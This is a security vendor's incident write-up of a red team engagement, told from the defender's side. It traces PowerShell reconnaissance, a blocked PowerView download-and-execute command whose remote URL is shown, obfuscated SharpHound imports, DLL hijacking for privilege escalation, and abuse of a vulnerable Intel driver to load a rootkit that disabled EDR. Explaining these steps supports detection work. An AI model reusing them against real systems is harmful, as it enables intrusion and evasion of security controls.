Security operations · 9 MIN READ · BRITTON MANAHAN · JUL 28, 2021 · TAGS: Cloud security / MDR / Tech tools

We’re no strangers to red team engagements.

In fact, we love them.

Not only do they give our customers a chance to put our detection and response (D&R) skills to the test, they also let us exercise our incident response skills.

And this red team definitely gave us a workout as they progressed towards full control of the computer system.

Their goal was to evaluate our detection methodology and incident response (IR) proficiency; and they did so using a number of interesting and unique tools and techniques.

The red team was given physical access to a computer on the customer’s network and a valid domain user to unleash their havoc. We’ll refer to the computer as “Compromised_Host” and the valid user account as “User1” from here on out.



The incident began with some PowerShell-based reconnaissance and ended with the red team loading custom code into kernel memory on the system – aka a rootkit.

In this blog post, I’ll walk you through the initial detection, our investigation and share the insights we uncovered along the way.

Incoming!

Threat detection



TL; DR: We detected malicious PowerShell usage by the red team and notified the customer in eight minutes.



Our initial lead into the red team activity began with an endpoint alert based on a lightly obfuscated PowerShell command that attempted to download the PowerView privilege escalation framework from the PowerShell Empire PowerTools Github repository.

In the image below, you’ll see that this attempted download and in-memory execution of malicious PowerShell was blocked by the EDR product deployed on Compromised_Host.



Here’s the full PowerShell process command line and the deobfuscated remote URL:

When the URL is deobfuscated it appears as:

https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/master/PowerView/powerview.ps1

Our analysts quickly determined this alert to be a true positive because:

- The command line parameter “-ep Bypass” bypasses any Script Execution Policy restrictions in place for the generated PowerShell process.

- The command downloads reconnaissance functionality from the well-known post-exploitation framework repository PowerShellEmpire.

- After the download completes, the command runs an imported function, Invoke-ShareFinder, with a parameter telling it to enumerate all network file shares readable by the current user.

- The download and execution of this function, Invoke-ShareFinder, intentionally operates exclusively in working memory and does not get stored to persistent storage (although the output does).

If this PowerShell command was successful, it would have executed the Invoke-ShareFinder function provided by powerview.ps1.

With a clear indication of malicious activity, it was time to notify our customer.



Our analysts have a direct line of communication with our customers (through Slack or Microsoft Teams depending on which platform they use) – so within eight minutes, we went from initial alert to giving our customer details of the activity.

Then our analysts initiated a verification drop to our customer through the Expel Workbench™. From there, our customer authorized the activity and confirmed that a red team assessment was underway.

Want to know what our verification drop looks like? Here’s the Slack message to our customer:

And below is our Alert-to-fix timeline, available for our customers in the Expel Workbench™.

Signs of a rootkit: Start of our investigation

TL;DR: The installation of a suspicious Windows Driver immediately stood out to us when examining the host timeline. This activity would provide an attacker with unrestricted access to memory on the computer.

During our initial escalation and communication, we also generated a timeline for the Compromised_Host endpoint.

After inspecting the timeline generated through the EDR solution running on the computer, something immediately stood out to us.

EventName: CreateService

ComputerName: Compromised_Host

ProductType: 1

ServiceDisplayName: GuteDriver

ServiceErrorControl_decimal: 1

ServiceImagePath: C:\Users\User1\Desktop\Purple\Payloads\bp\Gute0.2\Gute0.2\GuteDriver.sys

ServiceStart: 4

ServiceType: 1

Time: 2021-04-20T15:33:56.794+0000

GuteDriver Rootkit Service Creation

This Windows service creation event tells us that GuteDriver.sys is being registered as a kernel driver, set to begin execution during system initialization based on the values of ServiceType and ServiceStart.

This means that the red team got kernel-level access to the computer system. Gaining kernel-level access allows unrestricted access to all working memory (aka RAM) on the computer system.

Malware that operates at this level is also referred to as a rootkit.

The file hash for GuteDriver.sys, obtained from the corresponding FileWrite event, was globally unique in the EDR product and unknown in VirusTotal and other OSINT sources. Also, the fact that the Driver’s location ran through User1’s Desktop was a huge red flag. It’s a complete anomaly for a Windows kernel driver to be located on a user’s desktop.

Initial red team activity

TL;DR: The red team, which provided physical access to the Compromised_Host system and a logon session for User1, began their engagement by downloading Payloads.zip from dl.boxcloud.com.

With the malicious Windows driver activity identified, we continued to examine the host timeline with the initial tasks of locating the beginning of the red team activity and any potential lateral movement to other computer systems.

While no signs of successful lateral movement were present in the timeline, we noticed a series of file write events involving the path C:\Users\User1\Desktop\Purple\Payloads.

We then honed in on the events related to this path and determined that the earliest evidence of red team activity occurred earlier in the day at 14:33 UTC on the Compromised_Host computer system with the downloading of the file Payloads.zip into the Downloads folder of User1.

This activity was immediately preceded by User1 launching a Chrome web browser process at 14:29 UTC, which then generated a DNS request for dl.boxcloud.com.

This timeline of events suggests that it’s highly likely that the archive file was hosted on and downloaded from the cloud storage service Box.com. The contents of Payloads.zip were then extracted into a new folder, Payloads, located within the folder Purple on User1’s Desktop.

These extracted files were the source of additional tools and tactics deployed by the red team, which we’ll be exploring together in the next sections of this blog post.

System reconnaissance

TL;DR: The red team used PowerShell and DotNet to locate local privilege escalation opportunities on the Compromised_Host endpoint.

The first events after the extraction of the contents of Payloads.zip are the compilation and immediate deletion of a DotNet Framework module with a file name of ibuyy111.dll.

Dotnet Module Compilation Event: DeviceHarddiskVolume4WindowsMicrosoft.NETFramework64v4.0.30319csc.exe "C:WindowsMicrosoft.NETFramework64v4.0.30319csc.exe" /noconfig /fullpaths @"C:UsersUser1AppDataLocalTempibuyy111.cmdline"

File Creation Time: 4/20/2021 14:36:25 UTC

File Deletion Time: 4/20/2021 14:36:25 UTC

ibuyy111.dll details

With a parent process of PowerShell.exe and the immediate deletion of the compiled DotNet module, this command line directly correlates to PowerShell invoking the C# Command-Line Compiler behind the scenes as a result of importing a new DotNet class through C# source code (yes – PowerShell can do that).

This functionality is made possible through the add-type PowerShell cmdlet, which supports inline C# source code through the TypeDefinition parameter.

powershell -Command “Add-Type -TypeDefinition ”public class Demo {public int a;}”

To find out more about the PowerShell activity on the host, we used the PSReadLine console history file, which maintains a record of PowerShell commands entered into an interactive PowerShell console session for each user account. This file exists so that the PSReadLine module, which is included by default with Windows 10, can provide command line history functionality for PowerShell in-line with the Linux BASH shell.

From the PSReadLine console history file for User1 we saw that the following command was entered:

Import-Module .Vscanner.ps1 > Vulns.txt

While this evidence source does not include timestamps, based on the creation time of the Vulns.txt file we had from the timeline, this command was likely the origin of the DotNet module activity.

Based on the name Vscanner.ps1 and created file names Vulns.txt, along with interesting paths.txt, the main objective of Vscanner.ps1 and ibuyy111.dll was discovering potential privilege escalation vulnerabilities on the Compromised_Host computer system.

Blockedfailed executions

TL;DR: The red team attempted but failed to perform a DNS Zone Transfer and had additional reconnaissance tools blocked by EDR.

After they succeeded at enumerating local privilege opportunities, the red team failed in their next three execution attempts.

The first of these attempts was a failed DNS Zone Transfer, followed by the previously mentioned blocked attempt to download and execute PowerView, which was our initial lead into the presence of the red team.

The third unsuccessful execution activity was two attempts to bypass detection of the SharpHound tool by employing obfuscation. SharpHound is the C# version of BloodHound, a penetration testing tool for enumerating active directory accounts and how their permissions overlap through graph theory.

The red team attempted to import and execute two different obfuscated copies of SharpHound as a PowerShell module, a fact supported by the PSReadLine history file excerpt provided below.

Both attempts were detected and blocked by EDR, which also created an Expel Alert.

Import-Module .sh-obf1.ps1

Import-Module .sh-obf2.ps1

invokE-BloOdhOuNd

Import-Module .sh-obf2.ps1

invokE-BloOdhOuNd

Bloodhound related section of PSReadLine History File

Privilege escalation

TL;DR: The red team used DLL load order hijacking to execute a custom DLL file under the Local System account and then create a new local admin user. They likely got the information used to conduct this local privilege escalation from VScanner.ps1.

Following this series of failed execution attempts, the red team then used information likely gained from their earlier successful privilege escalation enumeration.

At 15:09 UTC, the red team wrote the WptsExtensions.dll file extracted from Payloads.zip into the directory C:Program FilesCitrixICAService in order to establish DLL load order hijacking.

We spotted this when comparing the following two FileWrite events for WptsExtensions.dll, which have the same file hash.

EventName: FileWrite

ComputerName: COMPROMISED_HOST

FileName: WptsExtensions.dll

FilePath: DeviceHarddiskVolume4UsersUser1DesktopPurplePayloadsPayloads

CompleteFilePath: DeviceHarddiskVolume4UsersUser1DesktopPurplePayloadsPayloadsWptsExtensions.dll

SHA256Hash: 9f2470188c30deec39f042fddfdb94bef1e69fb7b842858de7172f5e6d58140e

Time: 2021-04-20T14:34:08

EventName: FileWrite

ComputerName: COMPROMISED_HOST

FileName: WptsExtensions.dll

FilePath: DeviceHarddiskVolume4Program FilesCitrixICAService

CompleteFilePath: DeviceHarddiskVolume4Program FilesCitrixICAServiceWptsExtensions.dll

SHA256Hash: 9f2470188c30deec39f042fddfdb94bef1e69fb7b842858de7172f5e6d58140e

Time: 2021-04-20T15:09:23

FileWrite events for WptsExtensions.dll

Following this DLL load order hijacking setup, several Citrix-related service processes were started, which would have likely loaded this DLL, running under the SYSTEM user context.

This activity was then preceded by the User1 account launching a new cmd process under the context of the LocalAdmin1 account.

DeviceHarddiskVolume4WindowsSystem32runas.exe runas /user:LocalAdmin1 cmd

Privilege escalation to local admin account

The red team report – a summary of actions performed during the engagement – confirmed that this malicious DLL used the higher permissions obtained through DLL load order hijacking to covertly create a new local admin account on the computer system.

Kernel memory access

TL;DR: The red team installed and exploited an old Intel driver to bypass the Windows Driver Signature Enforcement protection and install their own custom driver. Using this custom code running in the kernel memory space, the red team disabled the EDR solution running on the endpoint.

As the title suggests, things escalated quickly.

With their privileges on the Compromised_Host system elevated to local administrator, the red team wasn’t yet satisfied with their heightened control of the system.

Working through the LocalAdmin1 account, the red team disabled two local services running on the Compromised_Host system – a Splunk forwarder service and a service for a third-party IR vendor.

Then they launched the executable program Gute.exe at 15:29 UTC, another file hash with zero global matches in the EDR solution and across OSINT.



The EDR details for this event let us know that the Gute.exe process was responsible for both writing and registering the Windows Driver file NalDrv.sys at 15:31 UTC. The hash for this file – 4429f32db1cc70567919d7d47b844a91cf1329a6cd116f582305f3b7b60cd60b – did return results when searching across Virustotal and other OSINT sources.

The NalDrv.sys file, original file name iQVW64.SYS, is a signed Intel driver from 2013 that isn’t inherently malicious. What this driver can provide an attacker is based on a combination of its valid driver signature and established vulnerability #CVE-2015-2291.

This combination allows an attacker to turn the authentic driver into a vehicle to access and modify kernel-level memory on the local computer system. An example of this technique is the Kernel Driver Utility, which includes this exact CVE as one of the vulnulbilies it can leverage to provide access into kernel memory from user mode.

One of the many things you can do with this unrestricted level of access is bypass the Windows Driver Signature Enforcement and load any driver of your choosing into kernel mode

This Gute.exe and NalDrv.sys activity brings us back full circle to the unknown Gutedriver.sys file mentioned earlier in this post, which was installed as a Windows driver service two minutes after the NalDrv.sys activity at 15:33 UTC.

We didn’t notice anything happening on the Compromised_Host system after this activity. The red team report confirmed that this system kernel-level access was used to disable the EDR solution running on Compromised_Host.

With the red team activity limited to the Compromised_Host and our visibility cut off with the disabling of EDR, we concluded our investigation.

The red team report also showed us that the red team successfully executed mimikatz and obtained plaintext passwords after disabling EDR on the host.

In a real-world critical incident, the box would have been isolated prior to the activity that provided the red team access to kernel-level memory. However, it’s common practice not to disrupt red teams during their engagements because it ensures security controls across the attack lifecycle are examined regardless of results in the previous phase.

Quick recap

We just went through a lot of technical info. To make it easier to digest, we figured it would be helpful to give a short recap of what went down.

Below is a detailed timeline of this red team incident, broken down into both their actions on the computer system Compromised_Host and our communications with the customer during the incident.

What this means for you

This red team engagement serves as a strong reminder that the alert is often the tipping point, but not the full story.

While the incident began with an unsophisticated PowerShell download cradle, it quickly escalated into something that could have been a serious incident in the real world.

If this was a real attack, it would have been difficult for any org to prevent and contain. That’s especially true when considering a custom rootkit was deployed and EDR was disabled on the system.

Bad actors are getting creative and have the ability to surprise you with novel attack techniques. This is why you need to have an equally creative mindset when it comes to detection and investigation. And, again, it’s why we love red teams. Bringing in a red team to test your security controls and protocols against the latest tactics can help you keep bad actors out down the road.

Have any interesting red team stories you’d like to share? We’d love to hear them! Let’s chat (yes – a real human will respond).